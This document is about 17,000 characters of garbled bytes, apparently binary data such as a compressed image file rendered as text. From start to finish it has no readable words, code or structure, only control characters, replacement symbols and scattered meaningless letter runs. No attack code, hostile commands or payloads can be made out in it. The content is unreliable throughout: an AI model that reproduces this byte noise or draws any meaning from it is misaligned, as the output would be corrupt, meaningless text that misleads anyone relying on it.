 ��҅���(�!`�!�\���`�sr4��n��/h!���.����y�K��}�ؼV,/̋&[x���2�������F}�Sd0���""�l�$й�AND|�j%GCP���XՂn���Q8�P��6��7Eq��.u�n���!h��[��\�@/��
�%�j@b	��	C�T0�$�_��9J̎kE>Z�@��Ӭ���(�͉�ٓ����DNb�XF"��TDY�,���
� �h�.��֤�I$+��1�!ء������ (�E+bh��J�t���c�#�� Ga<�L^)���I,�3�����Js,n��N�ԫ�6	�����1�#�0F�qʬp&k�0F��\p�8@0��"k�\H܉�-*1�*�g'=�'
4
~((
  +�MC�Sϔ�C�E*��]l-�o����;X�R<[L����1�k7��ٛZ��㔴�7Z��p�@�(bZ��e�\Fct�����*�A���bu�
�y����Q�c��9���S��LT�6�AW��Z$)�����Pa�HT��|N�!3�r���������g���|&�iIK���YX�9�7m��LoR8e����:�Qh5����(6 aB�B�Ym����.� ��+0����x���g�Z���m@� �����Ka�X>��������>0��`t:�b3�3FS���l�-ד���Zh
vTb&�e�G��$��cv����	ópV" |�R "�)�v��8��}P@ʜ��@�"v5�9�p8d�=ȉ �ISZ\ @2���hA%5�'�|�Ne��#����p��Q�3}�G��/a~�1G���a�0�q�)U��s�0⼊eC̞D" �@n����S���Aw�� ���f�����s�R�a�w0ej�.��+%�Χ!
�	NT��	P�*d!�����'�"�`�q�s�#O{���W��) ��1�pK�EDP��b�H�.�=
��Y����(��n���%^��3��|J�ֵ��¸���n��\��L��Y(
Z��y���`�����<�^� B���aM���G>�&a��M��}�`� ~�����b��|f^�.���D\����S��]����PA��"�[O��$��a؁s30LR�E㤱��̰zۉ�i� �@4@k�6W��������Z�U�	1;>��H�8�����#���)x�,n��V�S�A�[l 6��>��@�����P���Z�U0���]`�͹ek*�ü<�e��3X���*��0��H�tS"�	�Yc"y������	T% �4\
������!��K����	�cY�����&��/˲�H�)l6S�)���i"6~�>�D��	 �a1�F���ʪQ�D )�s�I��H�0C@t�<�� ]`8۪�a����Q w7#Q"�S:F�hP����%(
4��k̺䐸P�B�C�B�Z �7���9>�惇���#��z�|�DS�/�ZX��0�;�ܾ�"E�2-���㿑�j�KЦ=k��@�<���6X?�B-X� l�U0CL�5�@�f�y�=p+�����������p;N@����A��vlF��}�0۾bkJ���|�/�3R� �B=Ғ��KhE@ê�j�l`�tj�z�@*�JC ���e8�Y�r9؅3�� �D��ո�e�₷Sh���	)*���"  4hy
o̧@�	��T8���Ki���ک,6R��� �HM@XM�3�l���;@ R����*ۦ�����o��K��S?�B�A�\��O�*D�<,,a�ؿ���p�-��KC5�6Q�xC>H�U�ɣ�1;Ƚ��Lp$�L�L�%�c�L�@�K#��<RJ����\M#�ʪ���$�;0�{�/�Ⱦ��G�M!�)�N��ംU��Q(��D�p��e� G(3>s������K׊�Q@-�<Ɣ@49��� ��#�(O��	v���:��PGB� '�Ϟ>9 ��8���������MiP�1���M�3X0���TS�4M�J�ԣ!��@� H�<G N���H ��0�oX�e(�X����K]�N	p]��8���Hp:��9��N�[�9OgL1��7E�Uz����zϜGG�L��O�J�[������0vȘ��D6�25�a}��J0���lJO$�cB�©!l�V��j� a��a�㼄m�a�P�Kx	 �z�F�S,�T�¨RL�"���x��|/��p����ˉ @�U�1�ڴ��R�|�	`��̄p�C���ZU�<��˝T!�[S4��G(ii(�G(YiٔU�3�`J��͕}A��9կX jM�X��mF��q��Յ���F� @�	0�ah�l��aX�e��ؒ���{u����k��P��0.h�Q%>(؄Z���:�dU'�	x�Lp����@�\�-PX�D�E�Px@�r�����=ܕV��Y�˾�t��E�7վ����KT�N��ap��-]H�֦"�D�D�;���FA���"��%7� ������������ �!`�����Su����P�T��[{�	�[(��������,��ʣ�6ӑ8_�M_�ŁG0�2}��DM�t֕m��� ���CM��ܟ�KTq5�l]������mT�t�4��EB �ݽ��,�+)P�S؜ ��	��@�U;��'j��Һ�[���Tp���҈[.5�V ��=ّE_*�Q8���p\�e��%�N�M��Ah��� |M�\P}���@5`�֩u`��Y�-]p��{T������4׏4FwjD;�¨��M��@ۀ:^ ���
  ȉw)��O� ShaG0G��H �[ C�����'B��J#8�PX\�**x�  ����u��EY2�M'F�(v\���*�;���buV.n�"�0�0f������-�ˋd�ہ�ZX�9Ρz"I<f�&Ż �PE�\P[ ���y�4�KajX�'}�W}���h>),��@ ���M��W>� &* Vf��"^�rp���uY[6�A���e�FP����b�� 4��c>i6�ȧBc���=�+(��k��e�]�����`q���\�	=؂�A�;dWhρ�y�X��y�K� :�d�ԋ���� E�;P^\WVh�fh�f�Wf\�5�Pp����A`ܛ�M9Eӕ�����5VAP�3ic��<ݳ��l� �e�qm?�CQ@�F(���-��ø�#.^q���7��8  X�xg$Z��md�����-D�l��؜H ����eR^hq@��nb�!^��5�,&�(�����P����k�]_#~�0�X�T�+ff�Ym�����ΆF-�k�o(�ʪIh��i ~~jߝ�`C��І$@Q+k�� ��9�.uF�\`��ިvmGvaB �D��mN�R�X��H�@�n�.�fhq� ��v�!.�NY������Y�ٛ}�fh_��nT�dx��fH��lE�Ȇl`��W�&�Q�*�`�di�hA[�5v�/���R1�%��+0 `�h1x�dg�Fީ�^G�CH���d���X��G��[6߅>�G�_�GkT�qc�YI��wnR�n�e#bQ`eTNHW�M����EZ&_rP�V���(T�2T��Hh d�4� ���U`�#L@�U�p7���44�7g����'u�@��j��pL�[�-�P� &�@ZG�eQ��C/q{X{�`tF�b��f�P�n)l)��A�qL�nX6ߺF�UF�_X�	h�j�fc�m��drE��x&K+@'+תX> ZH�A�:�07���hT��+�k�+��|2�fmk�vH�y{�T0Kt>g�U�U��k@ ^(�so_!��wx���GqGe����|����f����S���Nk��M �0��X�T��V���{�3o+���B�b� �y
_Hj��\�~�oL`y�7����13Ps����o�<�W�k�j��˴�3�� �FP�m`zrht�zbhwqh�x�zq��h��ǁ �d0VP�J��7��=�gh�^�W��Wxf�E��{���m�V_r���4��ucD���/Gvs�!�a�(�0�+�hX�h����L�8���T�@*$bդF�>$����]�vm�qMU&G� 	z�����V���r�˗�^�%Jԋ�^<��Q�G���d����%C�z��(�⦮����d�"E&�X�mv	��\��m�(VT�]l�K4v*цO�1Ƅ��)�L���DO�hҢ[. z�\1���x�֢ũS�>2D��S�N8��!��(&e1Q�I#v%@�ˑH$����%L'0�[��&�E9y���(Q���&mV�iӛϧ´���_�"]�
�YX�t���v�[oY1�0���]x�� ��j���b�)�Id$x��)C�bM< �  !��$��Cݜv�:�l�Z)��6	a3$
9��4�o5r�F4����@IL9G{���tֹ'�U��4>���P=�WH3J�Y8�"�z�Q�V�r�0���Y����Z�l��s`#v5Ѐz)��)� "X)5�@;�Ɇ�c�|�!4�" ��`�f��i��0D"�F&�զm��-C���/EfđG���rP=G�K��#u,��M:�@�w%�W2F)�QN�LTӾ�
ЮpU2엧��Y]��K6n�/-*$:ɢE4* Cn(�6�aB!c��٧��zY�� ؐs��jj2�V
!����bӣB�$���n��H*5���-یr�N*W8H�tEO'δX�b�Qa�B�O%�K�J	r��Ks9�+���Lt��_1s63��K��eC(\���hE4� ��*�'
/��a(	�#�h�0C6hG�.�̚k6�6��	$��sE�̌"m�2J�܀�#NB��z05�nt�I�KJ8�$&��U�Q�2��LI��+\v�.L`��p�'ڱ���[xɾ�XAK\���â�6��ށ�=!!�7|)��:��z��YC�0�����lH�`3�̭L���"������k�!�R��� D��&��N]\��Lr��8�;��Q^0�4)E<��=��,oyӹ�(���m̰�W1]c�W\FA�� ;8@�ĀFx"$:Ƙ-"�a��D8RcRif04B�"Ԩ�rALA`�E ��=�����լ- 0*HT�I���& p5eQi:F���Tr��dE�IO!�yK���%q�Etm�9*ϵ.8��l��!36�C�|E���E$�=Z|�@�B����%`���`�F��p�1�L;�w��BD�
�B �� R��_�8�ɱ���'���bfmy�!�	^���\N(p0*Q�Y�SK���h�Zb��O���C�b�D"���,���1e�P����&v""$|(�j�E�C�Š6�K�.�pb0�֠4BR$��!�I��1�S���'�0�n��b!0	 WH��5� b&�l ��v��Q�vB���J<C�tn");q�#!i�������xB����i�hh26!��@B�/��)1��&o*�[� pI�X��j�I���E�@�$bZG#V�S&adð�`�`�&�F�8/D`��L�/&ejd�V����TP$l�W�Һ�q��	#��O-�0>ف��&ړd"C�+(��.�����k=X^��pB�!]��8�&��@�¸��|c�U�ײ��l0�ɀ@(0� `h���Қ�v��5�P*\����A7 �O���� 1H�9�!����o��xF�� .���WeŤh̵J�ܺ�4T<�VR���BB� ˟��W����@UB���9�d� p�X�8i.'kY��w�&�@��@57Ya����\QTX�E�`�/�LDGTU)0(�@8�<�I�H8�B�=����D�JeM��;��8����X����Xކ�<�Z�qg�PB��yo|��e��� �\.{ٹ�|K(B#T�7�v��A��x
=�����hkh��N�� 1�sΑs���* ��H���D��@l�g��*��5���&�3���PA(2)�$��H̺�و�q��zغX��Ҟ7@H@����;l�|������Ƭ���y�KP�_<��� ��h�b�hz�C�Q��/����3l����b��H��G��u�b P1W�	K��P�S�3-���=�ұv()���jeE,���ld�հ�E�,�q:ܭ8����`�"�*�c�[D��E���W0��\�`2L�0����/��mo/]4�v�N�OPcV�����-b@0�B#.TēPu�AZ�A���i'I	M�p��Z?���І7ܺ�w$.��W����J��Q��$#zU�A,b��![����-�C���B|������Ԕ��M�e���Uf��T@XC.<l��la���Ⱥ%Z��V�8�(��$��q{�] (��D�-�Lt��P���Q���	E�=�C)�Q�B �J����q�I�%C2\K2 �ѝ8B��W�9�,��|���]�5�]pa�8�( 1�Ej��^��B%൝���5u� A���Ş/H]�Q�Ց���)�!�$��T� , ��#䄨�ˮфፚS�D�Y(��,� ,�!B D�%Ѭa��|%3��W�M2��q}ݒP^oI������Y�l������1؆�+�C.4��M�Ǹ�Ȟ�e����e#2Z$��.�S�AUB(}RI0�v��MX�[� ��Pd�&EEգ'B�B�ݬ�C?�b�Xϝ(,Y@^)a�ٕU�c��-�.�E0�� � @0 ��ߨ!��a4ζU�F@P`�ɞl�BL,,��Q�pB$4B"��l(|��T�U��;ER|R���cE9�'�;�M!����?��.��,�& ��m�AʗڴN��ӡ	f�"1�$�B��!�Ɯ��1&�4�B7�	x�	��X`l����K*ZL�X$�¢�B*��A�A����DR���@EP����^]���#(ZSV.����Y%k�����Q�@�0�Wve��"IaW�Y]����/�e0
�'�^?��zP�L�^"A_�����/DKVU��*�¤!��M%B*�
�S96��X�f����'�  Ci�� �őEU�	X�#l��ߝ����&�M-j%[�ˡ�0��a[&�r&̇}(��j�+��^g4��`ҊA&LN�9}�	6�( B$!�F,��1b��G(��.�����У=���=i���&X؂{hU�~ ٬�30��}eʝC��ı�J�Eր ��F��rb��u!(�iN�_zA8`��[����}gx"yr�%�E��.���Hڎ&:�XYYO�Ku���n�� ��(B��!�.��! j�Ӏ�I�	*�X��&4��1Co:l�����O���4@[c"Lm}ia�%����)T �v�$�Җ���6.���2ԍ�p�0 �!����|���=T�	�C}*�r�&H�*��&P�Q0�:��2⽛j��{� �R)��|Y2X �z魾�~P\��)-�D
�MvS�}�rƩ�}h���i��l��Ǡ�<����*Z���
�XK�N����S,�k�AT�I¼n�"H�3�$(� |*���EmE!C�Tm��!0�C��%tE� ��G5�*X��%dXҟ�Mo>������Ђ�h�^i�!	L�6��ca�Y�.kU+���-�w.�Nf,�F)�lA�X04�
��<9B%x�.$0d�V�$0�!�$�S%$-� ( �'�j�Z��Xm���~���,(@�#Q����,I�����:l�"��UÕ��Z\C6l�Y��K	�^4�+A.4�?#"\�r�¥�	�ʥ0띞�����l��J���B)$�Tn��@04���S9B�W�.+��.֖�����F0�W5(���{�*I������B�	�Z���*�����b/1C5�QrX���l��F�@���Z��`�)L6,�bN&��� ��,j0�B���鴅 ��*�f&�SĤ��� 0#BC�j�vK��g��X��(�i?>��~��0ڀ%X����ؒT?vq�^�0P/� ���Y�j|�7�/s���,���Q|�̀5H���e��6���'4c�AL1�Yq��B/(�5��Y�*�D&<@%��3t�$P���%֪12P3oOs��뚰 #�?���{����mn�ت��I��ƭL����1@0t��@J����f?.�y�� 	h��˶���iս$)�$~� (Z+��̳�,��*(IL���Z��*��,�B%�4m2�% O4S���x�4�P�����f5��,���&�џ,�4��:_�Z����7Xq�0@�J���l��F��(���FmIՋ.�YO&$�B)l�?�3�A��@.0j-�@��^��4�t&d�,�t'�<�1(��4�4b�tb��J�9��3X2B�UC%h��	�؂�e���g�b��!���5(����� !6�,HTK5F�@� ���)4��)������F�%�"z~B�C7q+`[�	� � X��$B�G�+��1��_s'�B'� ����.�*6|/�b��J�td�_��YX l!����m��P�sUu� 5���7�ٙ����ζEw2�@'��: �3�2X�EU�YRO:�9B)h�I� 7��h��2��]��^�w_�5z�1K�<l#���®|��G|÷J�wd3%��H�T��k���~�x��W����N�R7��	��Ķl϶T�T�R�3X;��:H��F@7�Fq��qä'yR6b��?��	�A�7�����t�w��1�,<�_�t1��I��뺫 T3M����w!�B�[��S6�J�-���&���Oc�{6Xb���U��v������vT+ �/jF��o��/ �l_�yX�����Y3���r)�6�@=C��NttxO��W���$t�<H�B�6m����'�L�t��10�1%�뿫�yw�۶�jJiU�¬�������y6(5S;�Gx�;�+@�Nr=���C"l��l@�ix���h��r&5b+�B��@p�	�A���s�wOC����>C1m|����S��{! C�;9%<y���-d}&��ߵ*g�Ԁr�K<ۜ����748��Y�O�ڬx��<�7	�O}��������1���'�D�24�@p��@�X�2�ED>��1�w��3 ��r�*#x�{7}5�z4D=�W� ��<�@`� zۂ&h�<���7ۊ�
G|���T�j��2�O�$�A��s��3z.H�'8k;D��z߳,w�JB_�Q*��1��-XC��h @_|���^�B�����n'd���������;}D�B�bĈRB�RH��	�-M3�Bp��%y=��ZH�#m�x��0a�t!Ȗ횕QV��X�ʦ
��-6iG�;4(r��QE�ɕ�UTS	x�֭�)O6|�F���)l����H� �� l���R�Zh[O[�%E�}5�Z��Lc��؃Y�+Uz���$ɛ0�<��f���3�B�F�4�%K�T<xPa��;M\����K�2n\��#H�Q�<�RX�H"e����a�TP߹�g�]?�8P4� 0O�j�-���ԕ�	���D
�ڴ���
$��$�X� �k�� l��X)!�L��1�$ل2�Ɍ��Dh��dD��9�D�TƠ��@�fG�Y49I72���9^x��|�&8�L2I�qD%�"�%�K6��J�h�'�x��'�x�<��[���P�W���+��"K����o��Z!��!��L���`���Z+l�2�e�	���$�p P8$ȳ�4=��G�D\R�����d�M��"TET���k����������$$�Dn9t�r��AD�Q�KD'hwj$�`���l� =/HX��DH��S&�,AB�/N �%.]�M"���"v�e��a#ÌɄ1
!����*c`,(�E�SI�4EEe��g���`��Za����$�H`}���%mVI��t��H�|�K���YZ������Kl�얄!�q�6?�s�"ŬG�Ak��b���Z��B( vXf�Bo��n�#l��G;QD2J$�ˀ�I�TD�G�D KDm�YL�U5�e�LV��j���\�<�W�~M�f&%@g�.9�g)����g��	���n��"�fj�60�r��F��N�ނDL����#H���}�5���T�p���%�D��6&���:���I˸5Y8��F�I���:a4�`E�n��Z$�s��pF73�0�LR�| ��%�I�Q��$]b�a�1Z4bZ���$�B��U�&��5Z O ��0W �v��]��!>�� kІ5�}�"b+�QŻ�1ϰEd$!��np�(\!R22n ��hGY� �{%�*ͩ�A�B``C�k��t�N	��%E�#�$*�:�Dpg��!@H;D\�F3ڴ�QO��CX4�	C��>���X6!�MF�F9b`k0%B�D/� �U��S�bfa�JD���;H	2?��9Q!�9?��T�TF�P����!52�*XQ��*���}䫗�l�6����EV��@	�B�� ��@�Z��$(�Aã�,P�*1'��	��D 0Q�#J�@-�� �[�0�1���b6��네�F�(��C�i.��]3ro|��׿:.f��<��R� l�_�"IHD�z�����U{�'���X���R��h�
��剅�NO� �)�1�� b?�k�[a
<�Oi34������805G�J`�����0�:E�D�f�8�d�c�CH7r����4����^����@�peU%1)�B�j,��
�����h�F��ՍJ�?d#[@�ו��������S��Q�~,Z����?��4H�!AO��x9T |�_c"됿)�k�P��5Ս���h�R�us���`��^�b�Y�%"qȪ2��X�-$x�a�n+|�
H����ا	�VJ>��S1��q�RO�o�a+����׼1�F,�TR!���H��[�a2��r��ON���jtJ�k
�E�����ڄo��a-^�!A¯��mH�Y��o�Eb����b��#tQ�B��ѝ��A�K���� �1�/	 #��<p�ۋk,y`O�-��N�c �x� �9��FTg|�N=[�e6
aȰUu�LLqt�.������0@�I�	�w氇K�.o�x��4rɽ܁�"�0$ z]�_@4���@^w�<X�'OЀ��׀4� ;��F��Z�7ՙ[�c+�EEL�sXNK�F2^�4ּf!n�`��v�-��Zr�1����p �� ���,�m�yÿ�E,��kT����V-��",� t�@ ���Ӧ�[(��J�U���	�~s��p���.�$��rÑ)X/� b��.ޚԜ����k`C�a�|UɄ��Z���;FY�
�g��I�K�g�w���.oi��y�b�V��`HOz/ !��@D��w���yVר���}W���aw�K�j���r0yD|������~w�k\5`�h/�H"�(+nP@4�N����Ђ+Ob�Jj.mwx����[&:�¥�$�g��!l(M<�n�������.����<��LH��L�CQ�����!&p���>����RC�Z�5��Ldċ��&�d���a~��C���b<��"���$ ���]x.��-vn������,�$���`��Z@!�!���-�����A���&a��(QOs���Z����&n���CH�ǍZ��R F��!�J�slr� � )����l6��"�IM�| Nlۘ�����p�\^H�����`raj��j�> a �-N�·�el���`
 �L��bv��0�`����Q�	_mR�R2�31�o�>�	̴d��F�(���p��x�m���jI���xF����ϷX
�?z�	��b!�/f��!Z������,�b!��������xɀj�����K""+2���a��4>c����J��Odfcd2g������tL���@b@�L`E�D�g�ɂ6����+��l�!# f����J$�>(��Ԣ�clL`���`@D�%{��	���f��s�	&�f�a��3lmuj�<6^$�Q�h�h��q�Əm8���z�r*��*J��^0/{
]�]  6e�]� ���[�T�J,6oa6.��-�c�$�[�!4`�	�b�vW0�0 ��le�|&�aF
� LE2Fr�i�L��BF4�6n�ɩ��2�,��<8��@� ��a�a��Ɗ�Ts�^36�#��6m�!�`=��7M���?Ha8�kd��B�azb`�� ��d)�bn�h�� ��ć1l��ganjC��GHUc�/=��T�MFl6�o14g���>q�ٞm��:��T@����@T�h�	��A�B�/l�6�2OA1����C��> `D�f2�L�j�� ����L��d��n`0���;���Ƴ r�sH%� �I!��!�'.�"�>�)W���(�J� K��U�N*7�Kw&L��5��L�T���0�+C[!8�q�H�N=�NIt�JA��O� z@  @��LQuɮ�Q��|6��nj4�H'sq�3=?��`��>u"&�M�
��Z�3��΀)`E�HZ�p�ӆ�@eU�T	�512W#!aAM�o,��t-MAǆ�-��]F�N�S8�MT����
 	  
 [~�z�:�0��%"Z-FF0Rb\�t�0�H��o<�Fڵ�Ɖ������r�b[  	t�_�6I�`K�`i�[�5#ta��-��6��=J	��>�- am#Y��-!����� l e�(�P�[˜s���F�	B�|,���H\�R�S��R�i�6�@�4�h�0�4��3�(����X�_��_E2m��v�T���k��k�(n�I jh*V���+�22�?�!�"�6`�@ ��e���e0�hp��r7χnJR5�g�� Zd���6�/s4Vȩ�MiWnZ_���`�Vu�VKt_WH@L��vkw�d�6g�?�f,ǲ)�"�tm��=�-�wy=�nQ� ��o�N��ZCp5�F&��"k*pd�p(�|�N}ǌr�rh%�4�h�G�,1t7�{� ��_�U�d@�"��z����K�6�L9���<!�@�l�6ѫ<k$ �ؖ� ���/8׶�ǈ>-  � e��;F���w0�(1�]��!ķ�J卲�����HBdd#��i�V�`V�>���W)x�ܠ 4@j���H2�`���M��i�����e����J���+)��2�[�kB�����@����fԜ� �`�d �oyp��S���|�c8�Zp}UeUR`h�Qs���(ِ���i��"� �XT��[9K	���kMPS�^���>�> ��!� 	ˈ�FCA�a�7�k��?L�>�ʋ x������z�՜�A�9�/�6Bn|���,��e��� ��c*9dd�9~�I��~7���;H�?��Vٟ����ڐ�ha+��7�j��hl�hF�w#�" 7�+2Z ��:��	m�-0V��x�A@�H���@ z`[���7Q3���r�9q��TS�퇧�c<Bٵ]�@~�����>��T�t[8�` u����8��6/�N!�nh��hn�hR�x5�@=N�7�TC���ø��5�D钼��� �)�a)���v0W%aep�,�YF
�G9�v�B˲�,��3>1s����l��<7�liG�;����`��y��ٟ:�� ��!�q[�ot@ �Ė,g@��l��2�]Q�8�Z � ���H �F�JQ_z�X�cX��ɛ-E��!3T�?]Oe���u"8���n�f�=ש��;S��9����z���������N� :���q��"���$\= ��飸!a>�<�7�7
��B�D� ��!_ y�QҀ ����'������Rpa�A�-�Hw]���U���(�A��B[i�������u ���������Z`������ O�8�����I�+��[y7j>��A�{��9��������~����
nŷ7�\�0>�rѓ�SpA� t|�Ō���q��y�<�ә�T�����`?  ���Q��ܟU�_�˵�Af��u�)�Pa�9��X,�ҊI����[���3-�a>ΐ��ʯL�  �E��`�����R��[\�A�AU6���R�Aԝz6N!��4[��=^�ͅ]������͖�)g�?	>���_��'P��!F�֩�NI�	�& ��!���=>k�`�����'����S�ÎJ� �  "����1p&�0L�1��dd|�=3��`�u|qy��+�=���+����A�� �|ߛ���J������?��ps��+�0��3a�ߊ�8H��I 	��B��W�54�!�}�����@d�
L �x�Y�e����������C��A�� B%F�(;H�B��49,Q��DV7ܸX��ġѤW�$��iР�JEH)�#fL�4�ԴY�H�H�P��C�T�.]2�!G�&4� �YaH$�zu�6	� yU66H�$L0KHB�����T�� |��C�kX8 dW/	
ߨe�V�T��8k�&p):u�D)3#F�@*��E2P�638� S8|Q�4��1^4'w��#���q���"}�p�#g���q:���4h�T$z4i�LM�V���X$��?�D[�@����,�@g��_۪,�R&x����c_~��`�v�mL3�*�9��-�,$�1RZg���	i����A�ak�A�D�mD[yoB�W
�  pĠ�2�As��7�Mw
-��'R:RIS�Tr%|��G�6SE�ez���|�`��S�<��Z��g�t�AH�W	1�.���a�I��1NVYen�L!��Z�b� .��2'&��k=��D/�6㌺�"ҍ	��y�P@rC�t&H��)�!��!�z�I&�AUI��("�"�(⅗ax�%y�`B�&��TNMp�kI�_�)<Da H��(� ���� G^���:��X�PB���]\�E=�Zp���$PA\��&9&꨷� cnq�f���c_� L2�\rr�+�O���+��l&���: � ^� &��&�&�x���iB�T�n�	4s�5:���_����{o	�9��e�]*I5��1�bT)�$�f�pB�T���)f1Gc��G��t����ck� �L0�4�Z�RJi3�ǂw܊ zk�A����D)��I����g�|�JP
4|��k������-4�� ar��D��Fم)\JI��"F]��/� �)%����xk2���A�F~�~4�p�I:�ʒ  �d��6!�6��]U���Y��Q�gtBg=��6�*�Y`JB>Q
S����`���-o��M���� #��w�:@���'yU�d��(��q�F%"!	1��Ȅ-J���/3��Cʷ7��(#2��½��s�Ѐ$��&r0�� xZT��\��Q�eōgtd� �XPA� �	,H�O�+�D[���p�n� &Zp;=��9�I.�����`kģA��ð������!I\)� .�GKe��P�,d��96-��Ejs��d�T�����E�1@ =8N9be�[�@Wj�*���M��X��EG�ݱ�(�8\@{�#/�#�'0R҃IkK��sp���@T�;�"O-|!aʑ@UDyb��.S��1��>tD&�������,�5��*�1*���Z��2Z�v���
8��b��C�#�?�
D\Bf43�͊����l �##8J��P�.���@ ��� 
	֯B!�g Am� 
}�vG�p�XW�6��x�x��HY�&JC�PX���G�H�5dP�بTz�8��+�� �Nd<0�4L@�S�jB%j6�5�Y���<�ۧ~�3��:�I#�I�� �*@��N�>�% 8�A	1  7b`�"T0{EhB/R���j�y:��f%"����-��X�2��O��l�I**^�x#!	`
����o�"��_�b�3+"le+�g̑�� 0�Y�BD���:`�� h�� ��サu`9$�5��@mE�B Wn ����<��m�
$�5L(!��kQ���b�,�'���hoc�&��8q
Q�؋�K�,��B N�tT�5`BADQf�	o�<	�&8�y�f�7Å��!���,�WS��)�-h���D�6XC�MЀ����O#2>�W�Ul�2[�n�g��Y��i���W���%���KV��b�V_G<!��7�������4"�4�X��&P��8��f��3��!�!hg ��9�WA��B�x�mq���O@�?!xI��Q�0��^�j��2��m�:��TOy�~�b]e��ְ�H�5����R}]eVq�]G�\łkq��	�tO'�-N`@����n��C�C�������Rt���DdX�cx�J���L���� �r�th7�i���Ȇ�A�C��`Cu�����*�"��v�^����ѧk]C�6Wi-���a�bdN��N� T��� ���g���6O������Ǫ��}nob��'}	_��|��M�mr�G�o so�`|^)��Q�tT/��9wX���$�T�+��4,F��;��E1ULc�� ��1�]�|�f#l�#ap�����B�c���?\��d@?z�P,�z��AIG�g�P�U� kЀ��o��.oPf�l��>]� �Aj!L�Q�&�TF���v�j��=t*���183���b(%�	%`�p��
��� �73rfT�E[`q[da5�m�Ps����P�w��0p:&V
 (�&N�bc��	���  9ՀF�*D �c
�5��I ^a�/�3v!�%#(eT��'w5q�u�"��2�%@J�`%�	�@>Ơ
*� �wB�D�	��Mƀ�uvg��m�fs5G���yV��y�������wA���&��c-��b������ӵ0`��dW�G[�{D�'6%0^"�qa�%eiG�%�^c�^�d��\E38��"b����� � �A8lB����G[ɲ��ds�7���0Ux���s��������� 
�U�Vzg	 �	
�1�;���@��2�X�oٸ������Q�A�}ƓRVeŷ�+Hq�X#��5^��Д��	��}��
40
(73I�	�aJu�y��[�� �X�p�H���3�N�����a(�G�f"�������;����*C��P��u����(|�(��5�
ge��Q����X���"�2�b
dŒ	� (�B<��r*�r7� �5 �0 Q%��h�j���k@ �r:B��05��C��0�g��	�� C�;1�����fE`�x�X��I�d�Wp��T;I|�xv#�������DY�ȁS��b���P����JXI3+��xq#st[z�[�0�G��`�hy���kـ0���B
/
���� ��t�	-��H]� @����R�9���1t6	|����j�E���X��|�Dw��"�	�)�����b�p����w��l+g3��x�	�@O��g��W�g����V� �
%���Qs O�Ahe.j�Vqe5ڰ�"�;ר�]##��RA�C7�Q��X�E���Q� t7�,B>�埖7V��Y@z������a��@�'|v�hyf�� �rJ�I�.�s�/��������4i�=P&�(i�  }��Yè�R(0!26Vj7#���[� 
��Q��Q���T�u�r��q���
��
��l��tx�@O�mn�����0�*�0P��p�y*��Hz��i�	*  <`5VM���rW��)�Y��P��d��C#��O%��dB�"���(�����P�p!BK�Y���W�z	��Ų@�Ty�7�mV(�� ��{'���#j���ι,٢t� �$�9!5"�'��)k]��Jj/�	�Hv4�����M�p�����t�r0�C�p��:��ls�Fr�9�fa�js�g�X����[+������
�9 `�%� �� F ��Нy�*-�I� �r#
e/�4��ѷK�4�X�RK��e�j����QrC��Р��	�ЪH���@Tf,��@�x�崐���W�q*�훋���z���x%����(�RC�j� x�]���[���W�@e���X��Q��	�1�����D��כ���	���6
��FK�"G��[�i����� !� � ,    � �  � �	H� �+�	R�� >�,���"E?G��ȱc � 7���ƒ��D��H�?rMr��éD�|yڹ�OD�|��٨��\�`6h��)�%5z�J�c�#(PJlc�#~���:�M4A�x��l��uڠ(H�����ի0
�;[)^��q$a�R?*&y��I�KV.a���\;&5:u'O��6|��i�)��&�<p���Ȩ��m�ak�1y���+�����=|P�)���۱����K} ������N�ٴ	����a��K�X)�����[��!�(gψHx����ў$2�+�M��y��{�]u�G%5��}���C^� Q��Uqơ��wxW� �r�UWWB{ň�Q4$X��F^y��c�ǡD,-�f3���g��f�'�l���D��Z.?�� l큧F:2v�c��ޅ�ljB$@
׆_f5�\�^�uĊˍ5��qq�uWp!# ADqW����b9�5Xc&���	)@e�շN�x��Ob*�BqV��
���D?Z��Q�%U�zf>�暼���{�yלt���sb����(�^4�A�I\���b��o�K����eX��}����P�j*P��2TQ�e����뾎�tGof��ҚE Ѐ��R�r%�,��i��ty�y�A�`�3�旇����c�AzFn��k�s� 5�L����'Pjc&���O
h�$I������
�o�m�� QKe�u�E0 @lAH�XĢ���:��r/k�^�jcW�Mc��N���i
��!b�^��I�����\�ƀ< ��޷3�?����!B��*4�$Z�� ��]�R�o�ݒ�.Yv �<��u3�~�l��B�{��q�u�1�2J�JA@�DE,q�D�1�Jhz�k�2��ґ3Y���;�4!� �;���L};��(��� zdʷ�Y�@�e0��X3;�q�K}��Z�4�ex�Kv�э4�B�$�]�z�j|t�=^u�k�K\�@��ETA��J�>B�g�	�iRC@�Ɇ~�S���z�:��)B
R~��%k�Q@�L��8+(�X� 趁 ���ݮ� ��/Hh�ԭ�uK�)��c�`��(r�
G"��(����9Մ_��d^&G�&I��$���< �yX

k$�=��9{�\�$���P��^�x�*�[����*E���p�.��8�	�11��8S�u��T�K�Р��"5MT��n���1�vS@-�D%��G9F.ĹD,�k�cS�s"x�b�%)��/��cu�یv��+�JM���R���t���#cr�;���H�)�DLTONNs3�-�=��%�
v��5����1���Z���ȅ%�@S�Ŧ�QQ X,cͳ�n�[B���A��v� �M�56]��zeЅ���
%&�9��J�����F�'��h<]��Ӕ������L�(�8���v�+^!�%�t�4bgtVt"c�aQ���@�"����:g�%l����ƠK��Hg.�^�k��e���Use|:$P�&V��L���D��J[���n).I��޺b�,m�lB������@PM��@w�-ˁ`�Ђ���
��ˠz@�2�m��[�hC��{Yf)�����Y^��WF:RWiBLY�����tx�����fe\Һm�5�? 'K]�����'|ח��`
1�F��EM�+%BK�u�_a�q, �����kج��,ڦ��|�밙U����?����>��}G9�L��h�?���Uۦ���ZkL���q�5g`�M"\aW�4�+F԰k��	�DiA�(р�d�c���F�U��ὦ��D�bͩsl�{V���rJJ�}s��v���8��Q���n��=瑖8����9�:T��G��H�$d� �n!iI��Fg���'��c���8�q�qA9E��%���,�۫�c��s-��)�v�>��g��h��4��&tZc6�]��Lb�-�p�9��M��V�i�Ҽ@��iA[�"b�v�.d���f��F�3S��I'�sMЎ��^�����q�0Q��$�G4?���Ɲ	�5S^7��FS̸;���:v�ꞇ��G�)_�F���:�5Z����e(n�BvER#:1�X�:Mߐ�{�0iܳ�q���?~�ּ9���/TGi����)�����K@��|�1I͂�М����s���o�!,}����v؉\�=lf@�A�s\�Ao����g=\�z�*^����@{��97�˥�=Ԙ�	�J�P5B&�
